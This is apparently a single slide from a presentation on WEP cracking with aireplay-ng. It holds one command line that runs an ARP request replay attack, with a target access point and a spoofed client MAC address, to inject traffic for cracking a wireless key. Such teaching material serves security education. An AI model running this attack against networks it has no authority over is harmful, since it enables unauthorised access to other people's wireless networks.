

# 2. aireplay-ng ‘attacks’
WEP
cracking

Aireplay-ng -3 -b 90:9f:33:6b:38:4a -h 4:e5:99:f9:5f:36 -x 600 mon0 - ARP request attack

6